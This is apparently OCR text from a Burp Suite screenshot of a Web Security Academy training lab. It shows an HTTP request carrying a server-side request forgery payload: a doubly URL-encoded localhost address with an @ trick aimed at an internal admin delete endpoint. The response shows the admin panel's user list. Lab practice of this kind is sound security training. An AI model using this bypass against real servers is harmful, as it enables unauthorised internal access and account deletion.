 Burp Suite Professional Burp Project Repeater Intruder View Help Server Side Prototype Pollution Sun 3 Sep 3:47 PM
Burp Suite Professional v2023.9.4 - Temporary Project - licensed to Bugcrowd [50 user license]
Dashboard Target Proxy Intruder Collaborator Sequencer Repeater Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Free Target Redirector Autorize InQL Scanner InQL Timer InQL Attacker Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0ac700540499a015807f7be700450074.web-security-academy.net HTTP/2 ?
Issue the request
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac700540499a015807f7be700450074.web-security-academy.net
3 Cookie: session=h2PUdaSc9STgLDYTVKIcBRw3TOMG736Y
4 Content-Length: 67
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac700540499a015807f7be700450074.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac700540499a015807f7be700450074.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http://localhost:80%252fadmin@stock.weliketoshop.net/admin/delete?username=carlo
Search... 0 highlights
Response
Pretty Raw Hex Render \n
14.3,30 28,15'></polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p>|</p>
49 <a href="/my-account">My account</a><p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/admin/delete?username=wiener">Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
admin 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 5
Done 3,294 bytes | 209 millis
4